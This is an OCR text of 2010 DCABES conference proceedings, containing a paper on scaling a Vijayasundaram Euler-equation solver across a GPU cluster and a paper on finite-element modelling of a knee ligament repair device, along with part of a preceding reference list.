[3] D. W. Peaceman, and J. H. H. Rachford, "The Numerical Solution of Parabolic and Elliptic Differential Equations," *Journal of the Society for Industrial and Applied Mathematics,* vol. 3, no. 1, pp. 28-41, 1955.

[4] I. J. D. Craig, and A. D. Sneyd, "An alternating-direction implicit scheme for parabolic equations with mixed derivatives," *Comput. Math. Appl.,* vol. 16, no. 4, pp. 341--350, 1988.

[5] D. Tavella, and C. Randall, *Pricing financial instruments : the finite difference method*, New York: John Wiley & Sons, 2000.

[6] NVIDIA. "NVIDIA CUDA Programming Guide," Aprl. 01, 2010; http://developer.download.nvidia.com/compute/cuda/3_0/toolkit/docs/NVIDIA_CUDA_ProgrammingGuide.pdf.

[7] NVIDIA. "NVIDIA GPU Computing Developer Home Page," Apr. 01, 2010; http://developer.nvidia.com/object/gpucomputing.html.

[8] R. W. Hockney, "A Fast Direct Solution of Poisson's Equation Using Fourier Analysis," *J. ACM,* vol. 12, no. 1, pp. 95-113, 1965.

[9] Y. Zhang, J. Cohen, and J. D. Owens, "Fast tridiagonal solvers on the GPU," in Proceedings of the 15th ACM SIGPLAN symposium on Principles and practice of parallel programming, Bangalore, India, 2010.

[10] R. W. Hockney, and C. R. Jesshope, *Parallel computers : architecture, programming, and algorithms*, Bristol: Adam Hilger, 1981.

[11] R. M. Stulz, "Options on the Minimum or the Maximum of 2 Risky Assets - Analysis and Applications," *Journal of Financial Economics,* vol. 10, no. 2, pp. 161-185, 1982.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Large Scale Simulations of the Euler Equations on GPU Clusters

Manfred Liebmann
Institute for Mathematics and Scientific Computing
University of Graz
Graz, Austria
e-mail: manfred.liebmann@uni-graz.at

Craig C. Douglas
Department of Mathematics
University of Wyoming
Laramie, USA
e-mail: cdougla6@uwyo.edu

Gundolf Haase
Institute for Mathematics and Scientific Computing
University of Graz
Graz, Austria
e-mail: gundolf.haase@uni-graz.at

Zoltán Horváth
Department of Mathematics and Computational Sciences
Széchenyi István University
Győr, Hungary
e-mail: horvathz@sze.hu

***Abstract*—The paper investigates the scalability of a parallel Euler solver, using the Vijayasundaram method, on a GPU cluster with 32 Nvidia Geforce GTX 295 boards. The aim of this research is to enable large scale fluid dynamics simulations with up to one billion elements. We investigate communication protocols for the GPU cluster to compensate for the slow Gigabit Ethernet network between the GPU compute nodes and to maintain overall efficiency. A diesel engine intake-port and a nozzle, meshed in different resolutions, give good real world examples for the scalability tests on the GPU cluster.**

I. Introduction

We investigate the scalability of a parallel Euler equation solver [1], [2], [3], [4], using the Vijayasundaram method [5] on a GPU cluster. The GPU cluster is built from eight nodes with each being driven by an Intel Core i7 965 Extreme Edition CPU running at 3.2 GHz and four Nvidia Geforce GTX 295 dual GPU boards [6]. The main challenge with the GPU cluster is the Gigabit Ethernet network interconnect between the nodes, that gives two orders of magnitude lower bandwidth than what is available on a compute node's PCIE bus, that connects the four dual GPU boards.

We show that even with these limitations, that are relevant to many GPU cluster configurations, it is possible to run a GPU enabled parallel code with good parallel efficiency throughout the whole cluster. The parallel efficiency of a finite volume code, using domain decomposition as the parallelization approach, benefits asymptotically from the decreasing surface to volume ratio, that is directly proportional to the communication to compute ratio. The question always is whether the ratio gets low enough to make the communication cost small with respect to the compute time. Especially for GPU boards with a limited amount of memory, typically around 1GB per GPU, the local problem size running on a single GPU is limited and thus also the minimum surface to volume ratio that can be achieved, thus giving a direct limitation to the parallel efficiency on the GPU cluster.

Nevertheless, the benchmarks with unstructured finite volume meshes from 155,325 up to 10,283,200 tetrahedra show, even with a slow Gigabit Ethernet network interconnect it is possible to reach a sufficient communication to compute ratio to get good parallel efficiency. For example it was possible to speed up the computation time for 200 time steps in the Euler equation solver from 508.74 seconds on a single Intel Core i7 965 CPU core to 0.692 seconds with 32 GPUs running on four GPU compute nodes. This represents a speedup of $735\times$ of the full Euler equation simulation code, and is equivalent, assuming perfect parallel efficiency, to the performance of a supercomputer with 184 high end quad-core CPUs.

The GPU cluster was custom built in summer 2009 at the University of Wyoming, USA, with a cost of 5,000 USD per compute node, i.e. 40,000 USD for the eight node cluster. Compared with the supercomputing resources required to compete with the GPU configuration, this results in a very attractive price / performance ratio in favor of the GPU cluster.

The original sequential Vijayasundaram simulation code, called ARMO [7], for the Euler equation was developed at the Széchenyi István University, Győr, Hungary for industrial projects. The diesel intake-port unstructured finite volume mesh used for the benchmarks stems from these cooperation. A nozzle mesh was primarily used for the parallel scalability test, with mesh sizes of $642,700$, $2,570,800$, and $10,283,200$ tetrahedral finite volume elements.

Section II outlines the Vijayasundaram method for multiphysics Euler equations. Section III discusses the parallel algorithm resulting from a domain decomposition approach to the Vijayasundaram solver code. Section IV gives details and a discussion of the benchmark results. Section V furthermore, gives a detailed outline of the hardware of the GPU cluster. Finally, section VI gives an outlook for further improvements in the parallel implementation of the solver code for large scale simulations with up to one billion finite volumes, that are now viable on the presented GPU cluster.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.17

II. Multi-Physics Euler Equations and the Vijayasundaram Method

The Euler equations are given by a system of differential equations. We use two gas species with densities ρ_1 and ρ_2 for the simulations and benchmarks with an ideal gas state equation. More complicated and realistic state equation can also be handled by the ARMO [7] simulation code.

Let ρ_1, ρ_2 be the densities of the gas species and $\rho = \rho_1 + \rho_2$ the density of the gas, p the pressure, and $\mathbf{p} = \{p_1, p_2, p_3\}$ the components of the gas momentum density, and E the total energy density. Let $\mathbf{x} = \{x_1, x_2, x_3\} \in \mathbb{R}^3$ and $t \in \mathbb{R}$ be the space time coordinates. Then the conserved quantity $\mathbf{w}(\mathbf{x}, t)$ is given by

$$\mathbf{w} = \begin{pmatrix} \rho_1 \\ \rho_2 \\ p_1 \\ p_2 \\ p_3 \\ E \end{pmatrix} \tag{1}$$

and the flux vectors are defined as

$$\mathbf{f}_i(\mathbf{w}) = \begin{pmatrix} \rho_1 p_i/\rho \\ \rho_2 p_i/\rho \\ p_1 p_i/\rho + \delta_{1i} p \\ p_2 p_i/\rho + \delta_{2i} p \\ p_3 p_i/\rho + \delta_{3i} p \\ (E+p) p_i/\rho \end{pmatrix}, \quad i \in \{1, 2, 3\} \tag{2}$$

with the state equation given by $p = (\gamma - 1)(E - \mathbf{p}^2/2\rho)$ and $\gamma = (\rho_1 C_{p,1} + \rho_2 C_{p,2})/(\rho_1 C_{V,1} + \rho_2 C_{V,2})$. The constants $C_{p,k}, C_{V,k}, k = 1, 2$ are the specific heat at constant pressure and volume for the two gas species. Written in this conservative form the Euler equations can be expressed as follows:

$$\frac{\partial \mathbf{w}(\mathbf{x}, t)}{\partial t} + \sum_{i=1}^{3} \frac{\partial \mathbf{f}_i(\mathbf{w}(\mathbf{x}, t))}{\partial x_i} = 0 \tag{3}$$

Together with suitable boundary conditions the system can be solved with a finite volume approach. The essence of the Vijayasundaram method is the calculation of an eigenspace decomposition of $\mathbb{A}_i = d\mathbf{f}_i/d\mathbf{w}$, $i = 1, 2, 3$ into positive and negative subspaces. With this decomposition approximate fluxes can then be calculated and the Euler equations can be solved. For our studies of the parallel efficiency of this numerical approach it is important, that the eigenspace decomposition is an arithmetically intensive task and thus is very well suited for GPU computing. From this perspective the details of the Vijayasundaram method are less important here and can be studied in the literature [5], [8].

III. A Domain Decomposition Approach for the Vijayasundaram Solver

The Vijayasundaram method needs various data structures for the execution of Algorithm 1 on a parallel computer. Let n be the number of finite volume cells on a processor after the domain decomposition of the mesh and m the number of boundary faces with neighboring processors. The conserved



Figure 1. A diesel engine intake-port tetrahedral mesh with $155,325$ finite volumes.



Figure 2. Domain decomposition of the diesel engine intake-port into four mesh fragments.

quantities f and g are stored as vectors of length $(n+m)*6$ for the six variables $\rho_1, \rho_2, p_1, p_2, p_3, E$. The extended vectors accommodate the communication buffers for the exchange of data with neighboring processors. In a first step the function `exchange`(m, n, f, g, com) sets up the communication buffers, using com, a list of finite volume cells that have to be exchanged. The next step in the algorithm is a MPI all-to-all data exchange `mpi_alltoall`(m, n, g, f) function, called with the appropriate offset buffers. Followed by the Vijayasundaram function `vijaya`$(n, nei, geo, pio, f, g, \sigma)$, that calculates the new quantities g from the current f using a database of neighboring finite volume cells nei, precomputed geometry data geo, and parameters for boundary conditions pio as input. Moreover σ, the maximum flux over all cells is returned as an output parameter for the calculation of the adaptive time step. In the next step a MPI all-reduce function `mpi_allreduce_max`(σ) is executed to calculate the global maximum of σ. After that in the last step a

simple Euler time stepping is used to update the flux values: $\texttt{update}(n, f, g, \sigma, C)$. After this step the time t is updated and a counter is incremented and the loop starts again.

The GPU version of the algorithm is essentially the same as outlined in Algorithm 2, except for the fact that all computations are done by the graphics processor, what is indicated by the subscript D in the function name, short for device kernel. In fact also the conserved quantities f_D, g_D and the other data structures $com_D, nei_D, geo_D, pio_D, \sigma_D$ have to be stored in GPU memory, for an efficient execution by the GPU kernels. The main difference of the algorithms is thus the setup of the MPI communication, where the data has first to be copied from GPU memory to CPU host memory. This is realized by the functions `device_to_host` then the MPI communication takes place and finally the new data is copied back from CPU host memory to GPU memory using the function `host_to_device`. Except for these communication details the CPU and GPU version of the Vijayasundaram solver are the same.

As illustration, Figure 1 shows the diesel engine intake-port and Figure 2 shows four pieces of the intake-port resulting from domain decomposition with the software tool METIS [9], [10]. The METIS tool decomposes the unstructured mesh with a focus on balancing the number of finite volumes in each mesh fragment while minimizing the boundary between the mesh fragments.

Algorithm 1 CPU-ARMO Parallel Algorithm

Require: f, g, com, nei, geo, pio
Require: $t_{max}, i_{max}, C, \sigma, m, n$
  $t \leftarrow 0, i \leftarrow 0$
  while $t < t_{max}$ **and** $i < i_{max}$ **do**
    $\texttt{exchange}(m, n, f, g, com)$
    $\texttt{mpi\_alltoall}(m, n, g, f)$
    $\texttt{vijaya}(n, nei, geo, pio, f, g, \sigma)$
    $\texttt{mpi\_allreduce\_max}(\sigma)$
    $\texttt{update}(n, f, g, \sigma, C)$
    $i \leftarrow i + 1$
    $t \leftarrow t + C/\sigma$
  end while

IV. Parallel Scalability Benchmarks on the GPU Cluster

We discuss the parallel scalability of the Vijayasundaram solver on the GPU cluster, but also include several CPU benchmarks for the purpose of comparison. Different hardware architectures for the CPU / GPU benchmarks were considered: The shared memory server *quad2* (4x AMD Opteron 8347 @ 1.9 GHz with 32 GB DDR2 RAM), the multi-GPU server *gtx* (AMD Phenom 9950 @ 2.6 GHz with 8 GB DDR2 RAM and 4x Nvidia Geforce GTX 280 PCIE x8), the single-GPU server *ro2009* (Intel Core i7 920 @ 2.66 GHz with 6 GB DDR3 RAM and Nvidia Geforce GTX 280 PCIE x16), and the GPU cluster *iscsergpu* (8x Intel Core i7 965 @ 3.2 GHz with 12 GB DDR3 RAM and 32x Nvidia Geforce GTX 295 PCIE x8).

Algorithm 2 GPU-ARMO Parallel Algorithm

Require: $f_D, g_D, com_D, nei_D, geo_D, pio_D, \sigma_D$
Require: $t_{max}, i_{max}, C, \sigma, m, n, snd, rcv$
  $t \leftarrow 0, i \leftarrow 0$
  while $t < t_{max}$ **and** $i < i_{max}$ **do**
    $\texttt{exchange}_D(m, n, f_D, g_D, com_D)$
    $\texttt{device\_to\_host}(m, n, g_D, snd)$
    $\texttt{mpi\_alltoall}(m, snd, rcv)$
    $\texttt{host\_to\_device}(m, n, f_D, rcv)$
    $\texttt{vijaya}_D(n, nei_D, geo_D, pio_D, f_D, g_D, \sigma_D)$
    $\texttt{device\_to\_host}(\sigma_D, \sigma)$
    $\texttt{mpi\_allreduce\_max}(\sigma)$
    $\texttt{host\_to\_device}(\sigma_D, \sigma)$
    $\texttt{update}_D(n, f_D, g_D, \sigma_D, C)$
    $i \leftarrow i + 1$
    $t \leftarrow t + C/\sigma$
  end while

The first benchmark set uses the relatively small unstructured mesh of the diesel engine intake-port with $155,325$ tetrahedral finite volumes. The purpose of this benchmark is to show the efficiency of the solver for small problems on a single GPU computing node. For the cluster wide execution of such a small mesh the resulting mesh fragments are too small to be efficient. Nevertheless, on a single GPU server even simulations of this size achieve good parallel efficiency. See Table I for a detailed benchmark series. The comparison of a single Opteron core in the shared memory server *quad2* with an eight GPU cluster node configuration gives a speedup of $486\times$ for the full simulation run. Even compared to an Intel Core i7 965 CPU core we achieve a speedup of $135\times$ using all eight GPUs on the compute node. When we run the CPU-ARMO simulation code on the CPUs of the *iscsergpu* cluster, with eight quad-core CPUs with hyper-threading enabled, the simulation time is reduced to 0.65 seconds, this is still about 10 times slower than on a single GPU compute node, which reduces the timing for 200 time steps in Vijayasundaram solver to 0.069 seconds. The parallel efficiency on the GPU server *gtx* is 0.82 with four GPUs and 0.69 for a compute node in the *iscsergpu* cluster with eight GPUs. As outlined above, due to the small problem size, a single Vijayasundaram iteration takes only 0.000345 seconds, we see the impact of setup times in the MPI communication routines and CUDA [11] memory transfers.

The second benchmark series is aimed specifically at the parallel scalability of the GPU enabled ARMO simulation code. For this purpose an unstructured nozzle mesh in different resolutions has been generated. The smallest nozzle mesh starts with $642,700$ finite volumes, then the next larger mesh has $2,570,800$, and finally the largest mesh uses $10,283,200$ tetrahedral finite volumes. Table II shows the full benchmark on all CPU / GPU servers for the smallest mesh. The speedup on a single GPU compute node compared with an Opteron

CPU cores	quad2	gtx	ro2009	iscsergpu
1	33.58	19.37	10.84	9.32
2	16.07	9.26	5.28	4.55
4	7.59	4.47	2.66	2.29
8	3.13		2.14	1.81 [1]
16	1.38			1.09 [2]
32				**0.65** [4]
Speedup	24.21	4.33	5.07	14.34
Efficiency	**1.51**	1.08	0.63	0.45
GPU cores	quad2	gtx	ro2009	iscsergpu
1		0.284	0.254	0.380
2		0.141		0.175
4		0.086		0.098
8				**0.069** [1]
Speedup		3.30	1.00	5.51
Efficiency		**0.82**	1.00	0.69

Table I
PARALLEL SCALABILITY BENCHMARK FOR AN INTAKE-PORT WITH 155,325 ELEMENTS WITH TIMINGS IN SECONDS.

CPU cores	quad2	gtx	ro2009	iscsergpu
1	135.80	79.65	49.54	40.62
2	65.85	38.55	24.54	20.13
4	32.73	19.06	12.45	10.23
8	15.67		9.76	7.86 [1]
16	7.61			4.22 [2]
32				**2.42** [4]
Speedup	19.06	4.13	4.87	17.27
Efficiency	**1.19**	1.03	0.61	0.54
GPU cores	quad2	gtx	ro2009	iscsergpu
1		1.189	1.048	1.561
2		0.540		0.702
4		0.279		0.337
8				**0.185** [1]
Speedup		5.00	1.00	11.60
Efficiency		1.25	1.00	**1.45**

Table II
PARALLEL SCALABILITY BENCHMARK FOR A NOZZLE WITH 642,700 ELEMENTS WITH TIMINGS IN SECONDS.

CPU cores	quad2	gtx	ro2009	iscsergpu
1	415.00	259.89	176.69	142.83
2	203.15	128.70	95.04	72.03
4	105.69	65.90	45.51	37.27
8	55.34		36.52	29.47 [1]
16	29.16			14.77 [2]
32				7.40 [4]
64				**3.75** [8]
Speedup	14.23	3.94	4.84	38.09
Efficiency	0.89	**0.99**	0.60	0.60
GPU cores	quad2	gtx	ro2009	iscsergpu
1		3.955	4.180	4.683
2		1.694		2.052
4		0.841		1.002
8				0.514 [1]
16				**0.320** [2]
Speedup		4.70	1.0	14.63
Efficiency		**1.18**	1.0	0.91

Table III
PARALLEL SCALABILITY BENCHMARK FOR A NOZZLE WITH 2,570,800 ELEMENTS WITH TIMINGS IN SECONDS.

core is $734\times$ for the smallest mesh. For the medium sized mesh and two GPU compute nodes the speedup is $1297\times$, and for four GPU compute nodes on the largest mesh $2001\times$. Benchmarks for these meshes are presented in Table III and Table IV. The parallel efficiency decreases somewhat from the smaller to the larger meshes on the shared memory server *quad2* due to cache effects that affect the smaller meshes. Positive cache effects can also be seen on the GPU servers, where the texture cache [11] speeds up part of the computation, when neighboring finite volume cells are accessed. Overall the GPU cluster is efficient up to one node or eight GPUs for the small problem, up to two nodes or 16 GPUs for the medium size mesh, and up to four nodes or 32 GPUs for the largest mesh. The number of GPU compute nodes used in the benchmarks are denoted by the number in square brackets. Generally the benchmarks were conducted first increasing the number of CPU or GPU cores on a single node and then doubling the number of compute nodes. It should be noted that the parallel efficiency numbers for the Intel Core i7 CPUs also include hyper-threading, explaining the efficiency numbers around 0.6. The *ro2009* server features a newer version of the Nvidia GTX 280 that seems to have different performance characteristics than the original Nvidia GTX 280 version in the *gtx* server. While the newer board was faster for all smaller benchmarks problems, it was slower on the medium size benchmark. *ro2009* and *gtx* use the same CUDA 3.0 toolkit and drivers [12]. For the largest mesh it was not possible to run the simulation on a single GPU due to an out of memory situation. Similarly, also the server *ro2009* did not have enough memory to start up the CPU simulations. Further improvements on the memory requirements of the simulation code are subject to future work.

V. GPU CLUSTER HARDWARE AND SOFTWARE CONFIGURATION

The GPU cluster *iscsergpu* comprises eight nodes with each node based on an ASRock X58 SuperComputer motherboard with an Intel Core i7 965 Extreme Edition quad-core CPU running at 3.2 GHz with hyper-threading enabled. The GPU compute nodes have 12 GB DDR3 RAM and four Nvidia Geforce GTX 295 dual GPU boards [12] with 1.8 GB RAM per board. The four GPU boards are connected via PCIE x8 slots with about 2.5 GB/s of bidirectional bandwidth. The GPU cluster is connected with an unmanaged 16 port Gigabit Ethernet switch used exclusively for MPI communication.

On the software side the Rocks cluster software [13] was used to set up the cluster. Rocks is a very powerful tool for managing the setup of cluster nodes, with convenient node management and installation capabilities. The cluster uses the Nvidia CUDA 2.3 [12] toolkit and drivers and OpenMPI [14] as parallel communication library.

VI. CONCLUSIONS, OUTLOOK, AND FUTURE WORK

The benchmarks clearly show that it is possible to run large scale Euler equation simulations with good parallel efficiency

CPU cores	quad2	gtx	ro2009	iscsergpu
1	1384.5	916.89	*	508.74
2	693.25	462.34	*	257.83
4	361.81	238.70	*	132.20
8	200.29		*	110.17 [1]
16	108.48			55.93 [2]
32				28.20 [4]
64				**14.11** [8]
Speedup	12.76	3.84		36.05
Efficiency	0.80	**0.96**		0.56
GPU cores	quad2	gtx	ro2009	iscsergpu
1		*	*	*
2		6.602		7.576
4		3.088		3.509
8				1.712 [1]
16				0.925 [2]
32				**0.692** [4]
Speedup		2.14		10.95
Efficiency		**1.07**		0.68

Table IV
PARALLEL SCALABILITY BENCHMARK FOR A NOZZLE WITH 10,283,200 ELEMENTS WITH TIMINGS IN SECONDS.

on a GPU cluster even with Gigabit Ethernet network interconnect. With further memory optimizations roughly 10 million finite volumes can be handled by a single GPU with about 1 GB memory, what leads to the conclusion that the *iscsergpu* GPU cluster we considered for our experiments can handle meshes up to half a billion finite volumes efficiently. Further improvements, especially for small meshes, with respect to parallel efficiency can be achieved by overlapping part of the MPI communication, although the parallel reduction required for the calculation of the Courant coefficient cannot be hidden by computation. These improvements will be investigated in the future. Also increasing the memory efficiency by reducing the amount of precomputed geometry data will be considered.

ACKNOWLEDGMENTS

This research was supported in part by NSF grants 1018072 and 1018079 and Award No. KUS-C1-016-04, made by King Abdullah University of Science and Technology (KAUST). This research was also supported by the Hungarian National Development Agency and the European Union within the frame of the project TAMOP 4.2.2-08/1-2008-0021 entitled "Simulation and Optimization" and the Austrian Science Fund FWF project SFB032.

REFERENCES

[1] C. Bruner, "Parallelization of the Euler equations on unstructured grids," Ph.D. dissertation, Virginia Polytechnic Institute and State University, 1996.
[2] D. Kröner, *Numerical Schemes for Conservation Laws*. Chichester, Stuttgart: Wiley and Teubner, 1997.
[3] G. Haase, *Parallelisierung numerischer Algorithmen für partielle Differentialgleichungen*. Stuttgart: Teubner, 1999.
[4] G. Haase, M. Liebmann, C. C. Douglas, and G. Planck, "A parallel algebraic multigrid solver on graphics processing units," in *High Performance Computing and Applications: Second International Conference, HPCA 2009, Shanghai, China, August, 2009, W. Zhang, Z. Chen, C. C. Douglas, and W. Tong, eds., Springer-Verlag, Berlin and Heidelberg*, 2010, pp. 38–47.
[5] G. Vijayasundaram, "Transonic flow simulations using an upstream centered scheme of Godunov in finite elements," *J. Comput. Phys.*, vol. 63, pp. 416–433, 1986.
[6] Nvidia Geforce graphics processors. [Online]. Available: www.nvidia.com/geforce
[7] A. Horvath and Z. Horvath, "Application of CFD numerical simulation for intake port shape design of a diesel engine," *Journal of Computational and Applied Mechanics*, vol. 4, pp. 129–146, 2003.
[8] M. Feistauer, "Finite volume and finite element methods in CFD," Lecture Notes, Charles University Prague, 2007.
[9] A. Abou-Rjeili and G. Karypis, "Multilevel algorithms for partitioning power-law graphs," in *IEEE International Parallel and Distributed Processing Symposium (IPDPS)*, 2006.
[10] G. Karypis, "Multi-constraint mesh partitioning for contact/impact computations," in *SC '03: Proceedings of the 2003 ACM/IEEE conference on Supercomputing*, 2003, p. 56.
[11] *Nvidia CUDA Programming Guide, Version 3.0*, Nvidia Corporation, 2010.
[12] Nvidia CUDA technology. [Online]. Available: www.nvidia.com/cuda
[13] Rocks cluster software. [Online]. Available: www.rocksclusters.org
[14] OpenMPI software. [Online]. Available: www.open-mpi.org

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Modelling a knee ligament repair device

Achilles Vairis
Mechanical Engineering Department
TEI of Crete
Heraklion, Greece
e-mail: vairis@staff.teicrete.gr

Markos Petousis
Mechanical Engineering Department
TEI of Crete
Heraklion, Greece
e-mail: petousis@emttu.org

Nektarios Vidakis
Mechanical Engineering Department
Heraklion, Greece
e-mail: vidakis@emttu.org

George Stefanoudakis
Orhtopaedic Surgeon
Heraklion, Greece

Betina Kandyla
Internist MD
Athens, Greece
e-mail: betkand@otenet.gt

Abstract— **Ligaments in the knee that connect the femur to the tibia are often torn during a sudden twisting motion, which results in instability in the knee. In such cases ligament repair surgery may be an effective treatment where the ligament involved is replaced with a piece of healthy tendon which is grafted into place to hold the knee joint together. A novel device for use in knee ligament repair surgery has been designed, which aims to reduce damage to the ligament grafts used and to minimize post-surgery complications. To evaluate the efficacy of the design the device has been modeled as it would be subjected to static forces while joining the bones together.**

Keywords : modelling, knee ligament repair, tendon graft, biomechanics

I. INTRODUCTION

The human knee joint has a three dimensional geometry with multiple body articulations that produce complex mechanical responses under loads that occur in everyday life and sports activities. The necessary knee joint compliance and stability for optimal daily function are provided by various articulations, menisci, ligaments as well as muscle forces. Therefore, knowledge of the complex mechanical interactions of these load bearing structures is helpful in the design and evaluation of the treatment of relevant diseases.

The ligaments control the passive motion of the knee joint while the dynamic stability of the joint is provided by muscular movements. Injury or damage to any of these load bearing structures will lead to degradation or loss of the joint function. In this joint the anterior cruciate ligament (ACL) plays an important role in maintaining normal knee function, and injuries to the ACL are commonly treated with surgery as they result in joint instability in the anterioposterial direction.

Various applications in biomechanics have long demonstrated that realistic mathematical modeling is an appropriate tool for the simulation and analysis of complex biological and physical structures such as the human knee joint. During the past two decades, a number of analytical model studies with different degrees of sophistication and accuracy, have been presented in literature [1-6]. An alternative approach to in vivo measurement of structural behaviour of the body and artificial structures that are incorporated in the knee is to calculate ligament forces using numerical modelling. In this study a model has been developed to evaluate the design of a new knee ligament repair device, by estimating the distribution of stresses on the graft as well as individual components of the device under static loading.

II. KNEE LIGAMENT REPAIR DEVICE

The surgical reconstruction of injuries of the anterior or the posterior cruciate ligaments is one of the most common orthopaedic operations, especially in sports medicine. During this surgical procedure, the surgeon drills at the beginning of the operation two service holes on the knee parallel to the vertical axis. A camera is inserted into one hole while the surgical tools are inserted into the other. Using this camera as a guide the surgeon inserts the appropriate tool. It is usual that during this procedure the meniscus is also inspected and repaired, should it be necessary. The surgeon grinds with a tool the area from anatomical abnormalities or those caused by wear and tear. He also widens the space available in the knee for the ligament so as to provide a wider space for the graft to function after the knee reconstruction operation is over. Then, the surgeon applies the graft to the patient. This is the most critical part of the surgical procedure.

Grafts can be either biological or artificial. If a biological graft is selected, the surgeon employs an intermediate step to take the graft from another area of the body of the patient.

Conventional reconstruction protocols employ fixation methods for grafts that can have disadvantages. The most serious of these disadvantages is graft wounding at the graft

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.18

fixation points in the osteal tunnel. This appears due to the complex stress conditions that exist at the entry and exit points, which may combine tension, torsion and shearing.

Over a long period of time our research team of engineers and medical doctors developed an innovative ligament fixation system, which can be applied to biological, synthetic or hybrid grafts. This novel knee ligament repair device aims to reduce the time necessary for the operation as well as that necessary to full recovery, reduce the probability of injury to the graft and bone (eg. osteolysis) during fixation, as well as minimizing recrudescence.

Figure 1 illustrates the securing appliance for tendon grafts used to pass them through a hole, which has been drilled into the bone, and has the graft on its outside surface. In figure 2 the second part of the device is shown, which is a securing pin for these ligament and tendon grafts.

During the product development phase, the 3D geometrical models were developed using a CAD system (figure 3). These models were necessary for the visualisation of the device parts by the medical doctors and the accurate description of their geometry for manufacturing reasons. Because of the complexity of the device geometry which has three dimensional curves with variable radii, the accurate description of their shape would not be possible in a two dimensional mechanical drawing. Also, these 3D geometrical models are used to choose the appropriate manufacturing process at an early stage of the design process.

In order to further verify the device geometry, the 3D geometrical models were produced as 3D physical mockups at the EMTTU laboratory 3D printer. These physical mockups helped the product development team and especially the people with medical background to validate the device design and to further improve it to fully achieve the specifications they were built to. These physical mockups were built within a few hours of design, while any other manufacturing process would require weeks or months of preparation and would have incurred much higher costs [7].

III. FINITE ELEMENT MODEL & ANALYSIS

The final 3D geometrical models developed by the process described previously, were employed in the current study to determine the mechanical strength under static loading of this knee reconstruction device. In figure 4 the model developed for the analysis of the knee reconstruction is shown. The finite element model consists of six different 3D geometrical models: two models of the securing part, the security pin, the tendon graft, the tibia bone and the femur bone. The tendon graft was modeled as a string wrapped around a loop and secured at the other end with a screw which it's the expected shape after the knee reconstruction operation. Bones were modeled as truncated cones with a diagonal hole in the direction of the drilled hole for the insertion of the graft. These models were assembled at the relative positions they have after the knee reconstruction operation is done with the patient standing up. In the image in the right of figure 4 the bones have been removed so as not to hinder the view of the knee reconstruction device.

For the analysis of the model the commercially available software package Pro Mechanica Structure was used. The geometric models were discretized using 15457 3D solid elements. For the analysis to complete, material properties must be assigned to these entities. Three different materials (table 1) were used, bone for the tibia and the femur, ligament for the graft and biocompatible titanium (Ti6Al4V) for the securing device and pin.

Following this, constrains were applied to the model. All parts were fully constrained, except for the graft. The graft was divided into three areas, the first being the part of the graft that is inside the tibia, the second being the part of the graft that is inside the femur and the third the rest of the graft which is between the first two parts in what is the knee. This arrangement was necessary to accurately simulate the behavior of the graft inside the leg. The two parts of the graft inside the tibia and the femur can only move along the drilled hole, so constrains were applied to that effect. The part in the middle where the knee is was assumed to move freely in space, as it is not restricted by any body part.

TABLE I. MATERIAL PROPERTIES USED IN THE ANALYSIS.

	Density (gr/cm^3)	**Young's Modulus (GPa)**	**Poisson's Ratio**
Bone	1.27 [8]	17 [10]	0.36 [10]
Titanium	4.43 [9]	113.8 [9]	0.34 [9]
Ligament	1.2	0.39 [11]	0.4 [10]

Finally, a static force was applied as loading. The magnitude of the force was 350N (which is half the weight of an average person, as the total weight of a person is split into two legs) [12-13]. Since the anterior cruciate ligament is restricting the forward movement of the tibia relative to the femur, this force was applied to the middle part of the graft, which is between the two bones. Five different load cases were studied. In each case the force was applied in a different direction and stresses and strains were calculated. The direction of the force in each of the five scenarios is shown in figure 5, and are the following : (1) the force is applied horizontally parallel to the ground, (2) the force is applied in a 30 degree direction along a vertical axis to the left, (3) the force is applied in a 30 degree direction along a vertical axis to the right, (4) the force is applied in a 30 degree direction along a horizontal axis upwards, and (5) the force is applied in 30 degree direction along a horizontal axis downwards. The application of these forces was such as to simulate impact loads that may affect the knee joint (eg. during falling).

IV. RESULTS & DISCUSSION

Figures 6a and 6b show the calculated stress and strain distribution in the model for the case where applied force is horizontal with a 30 degree inclination to the left.

In all cases the distribution of stress and strain on the model was similar. The magnitude of these parameters did not change dramatically for the different load cases. Maximum stress and strain appeared in the middle of the graft in all cases. Figure 7 shows in detail the area where the maximum stress appears when the force applied has a 30

degree upward inclination. The pin side of the graft developed higher stress than on the other side of the graft.

TABLE II. MAXIMUM STRESS AND STRAIN

Force direction	Maximum Stress (MPa)	Maximum Strain
Horizontal	379	9.22
30 degrees left	362	8.83
30 degrees right	373	8.65
30 degrees down	411	8.93
30 degrees up	274	6.65

As it is shown in table 2, only the last load case, where the force is applied at a 30 degree upward inclination has significantly lower stress than the other cases. This may be due to the fact that the tendon is passing through the drilled hole in the bone which is at a 20 degree inclination to the vertical, and the combined load produces lower stresses.

In addition to the above, the stress distribution on the circumference of the graft in the middle of the graft, close to the area where the maximum stress appears, was studied. Figure 8 shows the stress distribution along half the circumference in this cross section of the graft for the five different load cases. As it is shown, the distribution of stress is similar in all the different load cases, with the stress being much lower than from the maximum stress appearing in the whole device.

V. CONCLUSIONS

A number of load case analyses were performed and the following conclusions were drawn:

- The model developed has calculated stresses that were within the tendon elastic range, which is the expected response to such loads
- Load case direction does not affect significantly the developed stresses on the circumference of tendons in the most stressed region
- High stresses develop at points were tendons wrap around objects such as the securing pin of the knee ligament repair part
